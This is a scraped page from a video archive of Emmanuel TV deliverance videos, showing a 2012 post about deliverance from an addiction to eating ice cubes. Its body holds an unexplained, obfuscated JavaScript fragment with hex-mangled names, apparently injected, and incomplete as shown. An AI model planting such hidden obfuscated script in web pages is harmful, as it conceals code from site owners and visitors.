menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-7/">BEWARE OF SEDUCERS Part 7</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-8/">Beware Of Blasphemers Part 8</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-9/">Beware Of Blasphemers Part 9</a></li></ul></li><li id="mega-menu-item-25486" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/praise-worship/">EMMANUEL.TV PRAISE WORSHIP</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-page level1"><a href="https://destinyrestored.org/praise-and-worship-lyrics/">PRAISE AND WORSHIP LYRICS</a></li></ul></li><li id="mega-menu-item-25533" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/covid-19/">COVID-19</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/covid-19-prayers-and-testimonies/">COVID-19 PRAYERS AND TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/covid-19/new-morning-water-2021-and-testimonies/">NEW MORNING WATER 2021 AND TESTIMONIES</a></li></ul></li>                                                           </ul>
                                                   </div><!--main menu-->
                    </div><!--nav left-->                                
                            </div>
            
        </div>
        
    </div>
    
</div>
<!--Navigation style-->
        </header>

        <div id="cactus-body-container">
    <div class="cactus-sidebar-control sb-ct-medium sb-ct-small"> <!--sb-ct-medium, sb-ct-small-->
        <div class="cactus-container ">                        	
            <div class="cactus-row">
            	
		<div class="videov2-style dark-div" style="background-color:#303030;background-repeat:no-repeat;background-position:center;background-size:cover;">
			<ol class="cactus-breadcrumb  navigation-font font-size-1 autoplay-item" itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="item" href="https://destinyrestored.org/" rel="v:url" property="v:title"><span itemprop="name">Home</span></a><i class="fas fa-angle-right" aria-hidden="true"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://destinyrestored.org/category/deliverances/"><span itemprop="name">DELIVERANCES</span></a><meta itemprop="position" content="2"/></li> <i class="fas fa-angle-right" aria-hidden="true"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://destinyrestored.org/category/deliverances/deliverance-addiction/"><span itemprop="name">Deliverance : Addiction</span></a><meta itemprop="position" content="3"/></li> <i class="fas fa-angle-right" aria-hidden="true"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="current"><span itemprop="name">DELIVERANCE From Addiction to Eating Ice Cubes</span><meta itemprop="position" content="4"/></li><div class="autoplay-group"><div class="auto-text">AUTO NEXT</div>
                <div class="autoplay-elms active">
                    <div class="oval-button"></div>
                </div></div></ol><!-- .breadcrumbs -->			<div class="style-post">
                				<div class="cactus-post-format-video-wrapper">
                                        					<div class="cactus-post-format-video floating-video topright">
						<div class="cactus-video-content-api cactus-video-content">
                                                    	<span class="close-video-floating"><i class="fas fa-times" aria-hidden="true"></i></span>
									<script type="text/javascript">function nextVideoAndRepeat(delayVideo){videopro_allow_next=true;videopro_replay_video=2;if(jQuery('.autoplay-elms').length>0){if(!jQuery('.autoplay-elms').hasClass('active')){videopro_allow_next=false;}}else if(jQuery('.post-edit').length>0){videopro_allow_next=false;}if(videopro_allow_next&&videopro_replay_video!=4){setTimeout(function(){var nextLink;if(videopro_replay_video==3){window.location.reload();}else{if(jQuery('.video-toolbar-content .next-video').length>0){nextLink=jQuery('.video-toolbar-content .next-video').attr('href');}else{var itemNext=jQuery('.cactus-post-item.active');if(itemNext.next().length>0){nextLink=itemNext.next().find('.post-link').attr('href');}else{if(videopro_replay_video==2){nextLink=jQuery('.cactus-post-item','.cactus-sub-wrap').eq(0).find('.cactus-post-title').find('a').attr('href');}};}if(nextLink!=''&&nextLink!=null&&typeof(nextLink)!='undefined'){window.location.href=nextLink;}}},delayVideo);}};</script>
					<script src="//www.youtube.com/player_api"></script>
			<script>var player;function onYouTubePlayerAPIReady(){player=new YT.Player('player-embed',{height:'506',width:'900',videoId:'eDrB5_ZdJ2s',playerVars:{iv_load_policy:3,rel:0,html5:1,playsinline:1},events:{'onReady':onPlayerReady,'onStateChange':onPlayerStateChange}});};function onPlayerReady(event){if(!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){event.target.playVideo();}};function onPlayerStateChange(event){if(event.data===0){nextVideoAndRepeat(1000);};};</script>		<div id="player-embed" class="fix-youtube-player">
					http://www.youtube.com/watch?v=eDrB5_ZdJ2s&list=UUnnGkrtId-blq23YssporWw				</div><!--/player-->
			<input type="hidden" name="main_video_url" value="eDrB5_ZdJ2s"/><input type="hidden" name="main_video_type" value="youtube"/>                            						</div>
					</div>
                                        
					        <div class="video-toolbar dark-div dark-bg-color-1">
            <div class="video-toolbar-content">
                <div class="toolbar-left">
					                    
                                    <a href="#" class="btn btn-default video-tb icon-only font-size-1 open-share-toolbar"><i class="fas fa-share-alt"></i></a>
                
                                                            <div class="like-group">
                                                            <div class="facebook-group">
                                    <div class="fb-like" data-href="https://destinyrestored.org/deliverance-from-addiction-to-eating-ice-cubes/" data-width="" data-layout="button_count" data-action="like" data-size="small" data-share="false"></div>
                                </div>
                                                    </div>
                                                        <a href="javascript:;" class="btn btn-default video-tb icon-only font-size-1" id="open-report"><i class="fas fa-flag"></i></a>
                					                </div>
                <div class="toolbar-right">
					                							<a href="https://destinyrestored.org/deliverance-of-man-from-eating-fieces-sperm-urine-for-15-years/" class="btn btn-default video-tb font-size-1 cactus-new prev-video"><i class="fas fa-chevron-left"></i><span>PREV VIDEO</span></a>
					                    	<a href="https://destinyrestored.org/deliverance-addiction-to-eating-markers-and-pens/" class="btn btn-default video-tb font-size-1 cactus-old next-video"><span>NEXT VIDEO</span><i class="fas fa-chevron-right"></i></a>
					                    	<a href="#" class="btn btn-default video-tb font-size-1 open-carousel-post-list"><span>MORE VIDEOS</span><i class="fas fa-caret-down"></i></a>
                                    </div>
            </div>
                            <!--Social Share-->
                <div class="social-share-tool-bar-group dark-bg-color-1 dark-div">
                    <div class="group-social-content">
                        		<ul class="social-listing list-inline ">
							<li class="facebook">
					<a class="trasition-all" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fdestinyrestored.org%2Fdeliverance-from-addiction-to-eating-ice-cubes%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fab fa-facebook"></i>
					</a>
				</li>
							<li class="twitter">
					<a class="trasition-all" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=DELIVERANCE+From+Addiction+to+Eating+Ice+Cubes&amp;url=https%3A%2F%2Fdestinyrestored.org%2Fdeliverance-from-addiction-to-eating-ice-cubes%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fab fa-twitter"></i>
					</a>
				</li>
							<li class="linkedin">
					<a class="trasition-all" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdestinyrestored.org%2Fdeliverance-from-addiction-to-eating-ice-cubes%2F&amp;title=DELIVERANCE+From+Addiction+to+Eating+Ice+Cubes&amp;source=Destiny+Restored+-+archive+of+Emmanuel.tv+Videos.','linkedin-share-dialog','width=626,height=436');return false;"><i class="fab fa-linkedin"></i>
					</a>
				</li>
							<li class="tumblr">
					<a class="trasition-all" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fdestinyrestored.org%2Fdeliverance-from-addiction-to-eating-ice-cubes%2F&amp;name=DELIVERANCE+From+Addiction+to+Eating+Ice+Cubes','tumblr-share-dialog','width=626,height=436');return false;"><i class="fab fa-tumblr"></i>
					</a>
				</li>
							<li class="pinterest">
					<a class="trasition-all" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fdestinyrestored.org%2Fdeliverance-from-addiction-to-eating-ice-cubes%2F&amp;media=&amp;description=DELIVERANCE+From+Addiction+to+Eating+Ice+Cubes','pin-share-dialog','width=626,height=436');return false;"><i class="fab fa-pinterest"></i>
					</a>
				</li>
							<li class="vk">
					<a class="trasition-all" href="#" title="Share on VK" rel="nofollow" target="_blank" onclick="window.open('//vkontakte.ru/share.php?url=https%3A%2F%2Fdestinyrestored.org%2Fdeliverance-from-addiction-to-eating-ice-cubes%2F','vk-share-dialog','width=626,height=436');return false;"><i class="fab fa-vk"></i>
					</a>
				</li>
							<li class="email">
					<a class="trasition-all" href="mailto:?subject=DELIVERANCE+From+Addiction+to+Eating+Ice+Cubes&amp;body=https%3A%2F%2Fdestinyrestored.org%2Fdeliverance-from-addiction-to-eating-ice-cubes%2F" title="Email this"><i class="fas fa-envelope"></i>
					</a>
				</li>
					</ul>
		                                            </div>
                </div><!--Social Share-->
            			                <div class="slider-toolbar-group dark-bg-color-1 dark-div">
                    <div class="slider-toolbar">
                        <!---->

                        <div class="prev-slide"><i class="fas fa-angle-left"></i></div>
                        <div class="next-slide"><i class="fas fa-angle-right"></i></div>

                        <div class="slider-toolbar-carousel">
                            <div class="cactus-listing-wrap">
                                <div class="cactus-listing-config style-2"> <!--addClass: style-1 + (style-2 -> style-n)-->
                                    <div class="cactus-sub-wrap">
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/deliverance-over-phone-call-evangelist-prayed-lady-freed/" title="DELIVERANCE Over PHONE CALL, Evangelist Prayed, Lady FREED" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                DELIVERANCE Over PHONE CALL, Evangelist Prayed, Lady FREED                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/deliverance-from-eating-of-soil-chalk/" title="DELIVERANCE From Eating Of SOIL &#038; CHALK" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                DELIVERANCE From Eating Of SOIL &#038; CHALK                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/deliverance-medical-doctor-freed-from-eating-ice-cubes-15-year-addiction/" title="DELIVERANCE, Medical Doctor Freed From Eating Ice Cubes, 15 Year Addiction" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                DELIVERANCE, Medical Doctor Freed From Eating Ice Cubes, 15 Year Addiction                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/deliverance-from-eating-chalk-paper-sandstone/" title="DELIVERANCE From Eating Chalk, Paper, &#038; Sandstone" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                DELIVERANCE From Eating Chalk, Paper, &#038; Sandstone                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/deliverance-of-man-from-eating-fieces-sperm-urine-for-15-years/" title="DELIVERANCE Of Man From Eating Fieces, Sperm, Urine For 15 Years" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                DELIVERANCE Of Man From Eating Fieces, Sperm, Urine For 15 Years                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/deliverance-addiction-to-eating-markers-and-pens/" title="DELIVERANCE Addiction to Eating Markers and Pens" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                DELIVERANCE Addiction to Eating Markers and Pens                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/deliverance-from-alcohol-of-9-years-after-praying-with-tb-joshua/" title="DELIVERANCE from Alcohol of 9 Years After Praying With TB Joshua" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                DELIVERANCE from Alcohol of 9 Years After Praying With TB Joshua                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/deliverance-from-addiction-to-ice-cubes-and-eating-chalk/" title="DELIVERANCE From Addiction To Ice Cubes And Eating Chalk" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                DELIVERANCE From Addiction To Ice Cubes And Eating Chalk                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/addicted-to-eating-anthill-soil-and-chalk/" title="Addicted to Eating Anthill Soil and Chalk" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                Addicted to Eating Anthill Soil and Chalk                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/addicted-to-eating-stones-chalk-and-paper/" title="Addicted to Eating Stones, Chalk, and Paper" class="post-link">
                                                            <img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-277x156.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-277x156.jpg 277w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-205x115.jpg 205w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-320x180.jpg 320w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-407x229.jpg 407w" sizes="(max-width: 277px) 100vw, 277px" alt="hqdefault"/>                                                            <h3 class="cactus-post-title entry-title h5">
                                                                Addicted to Eating Stones, Chalk, and Paper                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                        
                                    </div>

                                </div>
                            </div>
                        </div>
                        <!---->
                    </div>
                </div>
                        </div>
            				</div>
                <div id="video-shadow"></div>			</div>
            					</div>
<!--Sidebar-->
<div class="cactus-sidebar ct-small">
		        <div class="cactus-sidebar-content">
		<aside id="videopro_categories-8" class="   widget videopro_widget_categories widget_casting"><style>#videopro_categories-8 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4"><span>CATEGORIES<i class="ct-sub-w-title">Videos</i></span></h2>		<div class="widget_casting_content widget-cat-style-icon">
        	<div class="post-metadata sp-style style-2 style-3">
                            <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/aid-to-the-community/" title="AID TO COMMUNITIES">
                                                        AID TO COMMUNITIES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/covid-19/" title="COVID-19">
                                                        COVID-19                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/crusades/" title="CRUSADES">
                                                        CRUSADES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/deliverances/" title="DELIVERANCES">
                                                        DELIVERANCES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/healings/" title="HEALINGS">
                                                        HEALINGS                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/mass-prayers/" title="MASS PRAYERS">
                                                        MASS PRAYERS                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/ministry/" title="MINISTRY">
                                                        MINISTRY                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/prayer-line/" title="PRAYER LINE">
                                                        PRAYER LINE                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/sermons/" title="SERMONS">
                                                        SERMONS                        </a>
                                            </h4>
                </div>
                            </div>
                    	</div>
		</div>
		</div></aside><aside id="media_video-2" class=" style-5  widget widget_media_video"><style>#media_video-2 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">BISOLA JOHNSON THE BLASPHEMER</h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-17683-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk&#038;_=1"/><a href="https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk">https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk</a></video></div></div></aside>  
    </div>  
</div>
<!--Sidebar-->
                <div class="main-content-col">
                      <div class="main-content-col-body">
						 	
                          <div class="single-post-content">                                    	
                                <article class="cactus-single-content hentry">
                                    
<h1 class="single-title entry-title">DELIVERANCE From Addiction to Eating Ice Cubes</h1>
        <div class="post-metadata sp-style style-2">
            <div class="left">
                                <div class="channel-subscribe">
                    <div class="channel-picture">
                        <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/">
                            <img alt='' src='https://secure.gravatar.com/avatar/77afcdac5555fe5649d8fbec5d8e95f6?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77afcdac5555fe5649d8fbec5d8e95f6?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' decoding='async'/>                        </a>
                    </div>
                    <div class="channel-content">
                        <h4 class="channel-title h6">
                            <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/">DESTINYRESTORED</a>
                        </h4>
                                <div class="channel-button">
            <span class="font-size-1 metadata-font sub-count">4140 Videos</span>
        </div>
                            </div>
                </div>
                            </div>

			            <div class="right">
				                <div class="like-information">
                    <i class="fas fa-thumbs-up"></i>
                    <span class="heading-font">
                        0%
                    </span>
                </div>
				                <div class="posted-on metadata-font">
					                                            <div class="view cactus-info font-size-1"><span>54 Views</span></div>
					                    					                    <div class="cactus-info font-size-1"><span>0 Likes</span></div>
					                </div>
            </div>
            
        </div>

    
<div class="post-metadata">
			<div class="left">
			<div class="posted-on metadata-font">
								<div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/deliverance-from-addiction-to-eating-ice-cubes/" class="cactus-info" rel="bookmark"><time datetime="2012-05-17T00:00:00+01:00" class="entry-date updated">17th May 2012</time></a></div>
								<div class="categories cactus-info">
					<a class="font-size-1" href="https://destinyrestored.org/category/deliverances/deliverance-addiction/" title="View all posts in Deliverance : Addiction">Deliverance : Addiction</a>					</div>
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">By DESTINYRESTORED</span></a>
							</div>
					</div>
				<div class="right">
					</div>
					<div class="clearer"><!-- --></div>
			<div id="video-screenshots" style="display:none">
							</div>
		    
</div>
<div class="body-content  hidden-content">
    <p>Emmanuel TV: http://emmanuel.tv<br/>
SCOAN: http://www.scoan.org<br/>
Facebook: http://facebook.com/tbjministries<br/>
Twitter: http://twitter.com/scoantbjoshua<br/>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<div class="tptn_counter" id="tptn_counter_17683">(Visited 54 times, 1 visits today)</div>    	</div>
    <div class="overlay-hidden-content"></div>
    <div class="btn-hidden-content">
        <div><span></span></div>
        <div><a href="#" class="btn btn-default ct-gradient bt-action metadata-font font-size-1 remove-hidden-content"><span>Show more</span></a></div>
        <div><span></span></div>
    </div>
		<ul class="social-listing list-inline ">
							<li class="facebook">
					<a class="trasition-all" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fdestinyrestored.org%2Fdeliverance-from-addiction-to-eating-ice-cubes%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fab fa-facebook"></i>
					</a>
				</li>
							<li class="twitter">
					<a class="trasition-all" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=DELIVERANCE+From+Addiction+to+Eating+Ice+Cubes&amp;url=https%3A%2F%2Fdestinyrestored.org%2Fdeliverance-from-addiction-to-eating-ice-cubes%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fab fa-twitter"></i>
					</a>
				</li>
							<li class="linkedin">
					<a class="trasition-all" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdestinyrestored.org%2Fdeliverance-from-addiction-to-eating-ice-cubes%2F&amp;title=DELIVERANCE+From+Addiction+to+Eating+Ice+Cubes&amp;source=Destiny+Restored+-+archive+of+Emmanuel.tv+Videos.','linkedin-share-dialog','width=626,height=436');return false;"><i class="fab fa-linkedin"></i>
					</a>
				</li>
							<li class="tumblr">
					<a class="trasition-all" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fdestinyrestored.org%2Fdeliverance-from-addiction-to-eating-ice-cubes%2F&amp;name=DELIVERANCE+From+Addiction+to+Eating+Ice+Cubes','tumblr-share-dialog','width=626,height=436');return false;"><i class="fab fa-tumblr"></i>
					</a>
				</li>
							<li class="pinterest">
					<a class="trasition-all" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fdestinyrestored.org%2Fdeliverance-from-addiction-to-eating-ice-cubes%2F&amp;media=&amp;description=DELIVERANCE+From+Addiction+to+Eating+Ice+Cubes','pin-share-dialog','width=626,height=436');return false;"><i class="fab fa-pinterest"></i>
					</a>
				</li>
							<li class="vk">
					<a class="trasition-all" href="#" title="Share on VK" rel="nofollow" target="_blank" onclick="window.open('//vkontakte.ru/share.php?url=https%3A%2F%2Fdestinyrestored.org%2Fdeliverance-from-addiction-to-eating-ice-cubes%2F','vk-share-dialog','width=626,height=436');return false;"><i class="fab fa-vk"></i>
					</a>
				</li>
							<li class="email">
					<a class="trasition-all" href="mailto:?subject=DELIVERANCE+From+Addiction+to+Eating+Ice+Cubes&amp;body=https%3A%2F%2Fdestinyrestored.org%2Fdeliverance-from-addiction-to-eating-ice-cubes%2F" title="Email this"><i class="fas fa-envelope"></i>
					</a>
				</li>
					</ul>
			<div class="cactus-navigation-post">
		<div class="cactus-navigation-post-content">
							<div class="prev-post">
					<a href="https://destinyrestored.org/deliverance-of-man-from-eating-fieces-sperm-urine-for-15-years/" rel="prev" title="DELIVERANCE Of Man From Eating Fieces, Sperm, Urine For 15 Years"></a>
					<div class="cactus-listing-wrap">
						<div class="cactus-listing-config style-3">
							<div class="cactus-sub-wrap">

								<!--item listing-->
								<article class="cactus-post-item hentry">
									<div class="entry-content">
																				<div class="content">
											<div class="action-button heading-font"><span>PREV</span></div>
											<!--Title (no title remove)-->
											<h3 class="cactus-post-title entry-title h6">DELIVERANCE Of Man From Eating Fieces, Sperm, Urine For 15 Years</h3>
											<!--Title-->

											<div class="posted-on metadata-font">
																									<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" rel="prev" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
																								<div class="date-time cactus-info font-size-1">
													<a href="https://destinyrestored.org/deliverance-of-man-from-eating-fieces-sperm-urine-for-15-years/" class="cactus-info" rel="bookmark"><time datetime="2012-04-19T00:00:00+01:00" class="entry-date updated">19th April 2012</time></a>												</div>
											</div>

										</div>
									</div>
								</article>
								<!--item listing-->

							</div>
						</div>
					</div>
				</div>
							<div class="next-post">
					<a href="https://destinyrestored.org/deliverance-addiction-to-eating-markers-and-pens/" rel="next" title="DELIVERANCE Addiction to Eating Markers and Pens"></a>
					<div class="cactus-listing-wrap">
						<div class="cactus-listing-config style-3">
							<div class="cactus-sub-wrap">

								<!--item listing-->
								<article class="cactus-post-item hentry">
									<div class="entry-content">
																				<div class="content">
											<div class="action-button heading-font"><span>NEXT</span></div>
											<!--Title (no title remove)-->
											<h3 class="cactus-post-title entry-title h6">DELIVERANCE Addiction to Eating Markers and Pens</h3>
											<!--Title-->

											<div class="posted-on metadata-font">
																									<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" rel="next" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
																								<div class="date-time cactus-info font-size-1">
													<a href="https://destinyrestored.org/deliverance-addiction-to-eating-markers-and-pens/" class="cactus-info" rel="bookmark"><time datetime="2012-06-01T00:00:00+01:00" class="entry-date updated">1st June 2012</time></a>												</div>
											</div>

										</div>
									</div>
								</article>
								<!--item listing-->

							</div>
						</div>
					</div>
				</div>
					</div>
	</div>
	   
                                </article> 
                          </div>
                                     
                      </div>
                  </div>
                <!--Sidebar-->
<div class="cactus-sidebar ct-medium">
        <div class="cactus-sidebar-content">
		<aside id="media_video-3" class="   widget widget_media_video"><style>#media_video-3 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA</h2><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-17683-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=hzLMeZ_3lPk&#038;_=2"/><a href="https://www.youtube.com/watch?v=hzLMeZ_3lPk">https://www.youtube.com/watch?v=hzLMeZ_3lPk</a></video></div></div></aside><aside id="popular_posts_id-59" class="   widget widget-popular-post"><style>#popular_posts_id-59 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4"><span>Top 5 Videos<i class="ct-sub-w-title">Popular</i></span></h2><div class="widget-popular-post-content ">
				<div class="cactus-listing-wrap">
					<div class="cactus-listing-config style-3 style-widget-popular-post">
						<div class="cactus-sub-wrap"><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
